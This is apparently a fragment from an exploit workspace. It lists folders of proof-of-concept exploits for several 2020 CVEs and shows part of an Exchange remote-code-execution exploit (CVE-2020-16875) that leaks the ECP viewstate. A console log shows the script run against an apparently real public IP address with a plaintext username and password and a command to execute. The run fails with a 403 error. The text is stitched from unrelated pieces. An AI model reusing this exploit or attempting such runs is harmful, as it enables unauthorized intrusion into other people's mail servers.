 cve-2020-0688
CVE-2020-0688_
CVE-2020-0796-LPE-POC
cve-2020-1938
cve-2020-16875
poc.py
CVE-2020-16898-exp-main
cve-2020-16898-main
CVE-2020-16898_Checker-main
fanxuliehua
__init__.py
110
111 def leak_viewstate(t, s):
112 r = s.get("https://%s/ecp/DLPPolicy/ManagePolicyFromISV.aspx" % t, verify=False)
113 print(r)
114 match = re.search("<input type=\"hidden\" name=\"__VIEWSTATE\" id=\"__VIEWSTATE\" value=\"(.*)\" />", r.text)
115 assert match != None, "(-) couldn't leak the __viewstate!"
116 return match.group(1)
117
118
poc
C:\Python37\python3.exe D:/1.Work/KYESecurity/Code/Demo/KYE_SE/poc/cve-2020-16875/poc.py 120.241.38.5 134047:Aa123456 ipconfig
(+) logged in as 134047
Traceback (most recent call last):
File "D:/1.Work/KYESecurity/Code/Demo/KYE_SE/poc/cve-2020-16875/poc.py", line 151, in <module>
main(trgt, usr, pwd, cmd)
File "D:/1.Work/KYESecurity/Code/Demo/KYE_SE/poc/cve-2020-16875/poc.py", line 135, in main
vs = leak_viewstate(t, s)
File "D:/1.Work/KYESecurity/Code/Demo/KYE_SE/poc/cve-2020-16875/poc.py", line 115, in leak_viewstate
assert match != None, "(-) couldn't leak the __viewstate!"
AssertionError: (-) couldn't leak the __viewstate!
<Response [403]>